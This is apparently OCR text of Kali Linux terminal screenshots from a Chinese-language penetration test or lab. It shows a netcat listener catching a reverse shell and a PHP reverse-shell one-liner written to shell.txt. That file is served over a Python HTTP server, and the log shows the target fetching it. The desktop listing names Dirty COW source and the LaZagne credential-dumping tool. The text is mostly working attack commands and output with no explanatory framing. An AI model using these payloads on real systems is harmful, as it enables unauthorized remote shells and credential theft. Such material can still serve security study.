 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.149] from (UNKNOWN) [192.168.10.155] 36608
/bin/sh: 0: can't access tty; job control turned off
$
连接成功
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX packets 36046 bytes 14198601 (13.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36046 bytes 14198601 (13.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ls
130.txt Nessus-7.2.1-debian6_amd64.deb vmware-tools-distrib 视频
下载
all-2.0.tar.gz paused.conf 公共 图片
音乐
iplist.txt VMwareTools-10.2.5-8068393.tar.gz 模板 文档
桌面
root@kali:~# cd 桌面
root@kali:~/桌面# ls
abc.py dirty dirty.c laZagne.exe passwd.txt shell.py sohu.html user.txt
root@kali:~/桌面# vim shell.txt
root@kali:~/桌面# cat shell.txt
<?php $sock=fsockopen("192.168.10.155",4444);exec("/bin/sh -i <&3 >&3 2>&3")?>
root@kali:~/桌面# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.10.155 - - [23/Mar/2019 11:34:42] "GET /shell.txt HTTP/1.1" 200 -
192.168.10.155 - - [23/Mar/2019 11:38:12] "GET /shell.txt HTTP/1.1" 200 -
192.168.10.155 - - [23/Mar/2019 11:42:49] "GET /shell.txt HTTP/1.1" 200 -
下载成功